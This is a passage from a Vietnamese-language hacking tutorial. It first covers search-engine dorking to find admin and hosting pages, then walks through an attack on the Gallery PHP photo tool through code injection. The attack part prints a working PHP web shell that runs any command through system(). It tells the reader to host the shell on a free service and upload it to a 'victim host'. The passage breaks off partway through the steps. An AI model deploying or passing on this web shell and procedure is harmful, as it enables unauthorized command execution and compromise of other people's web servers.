 http://wWw.Hack.Cf Page 144
hoặc allinurl:/hosting
Nó sẽ liệt kê ra các trang Web có URL dạng :
http://tentrangweb.com/advadmin
hoặc http://tentrangweb.com/admin
hoặc http://tentrangweb.com/hosting
VD với forum UBB có đoạn đặc trưng
"cgi-bin/ultimatebb.cgi?"
Ta cũng tìm tương tự như trên .
Chỉ cần bạn biết cách tìm như vậy rồi thì sau này chỉ cần theo dõi thông tin cập nhật
bên trang “Lỗi bảo mật” của HVA do bạn LeonHart post hằng ngày các bạn sẽ hiểu
được ý nghĩa của chúng và tự mình kiểm tra .
30 . ) Kỹ thuật hack Web thông qua lỗi Gallery ( một dạng của lỗi php code inject ):
_ Gallery là một công cụ cho phép tạo một gallery ảnh trên web được viết bằng PHP ,
lợi dụng sơ hở này ta có thể lợi dụng để viết thêm vào đó một mã PHP cho phép ta
upload , đó chính là mục đích chính của ta .
_ Trước hết bạn hãy đăng ký một host miễn phí , tốt nhất là bạn đăng ký ở
brinkster.com cho dễ . Sau đó bạn mở notepad và tạo file PHP với đoạn mã sau :
CODE
<?php
global $PHP_SELF;
echo "<html><body>
<form method=post action=$PHP_SELF?$QUERY_STRING>
<input type=text name=shell size=40>
<input type=hidden name=act value=shell>
<input type=submit value=Go name=sm>
</form>";
set_magic_quotes_runtime(1);
if ($act == "shell") {
echo "nnnnnnnnnnnnnnnnnnnnnnnn<xmp>";
system($shell);
echo "</xmp>nnnnnnnnnnnnnnnnnnnnnnnn";}
echo "</body></html>";
?>
Đoạn mã này bạn hãy tạo làm 2 file có tên khác nhau ( nhưng cùng chung một mã )
và đặt tên là :
+ shellphp.php : file này dùng để chạy shell trên victim host .
+ init.php : file này dùng để upload lên trang có host bạn vừa tạo . ( Bạn hãy upload
file init.php này lên sớm vì ta sẽ còn sử dụng nó nhưng với đoạn mã khác , bạn quên
upload file này lên là tiêu )
 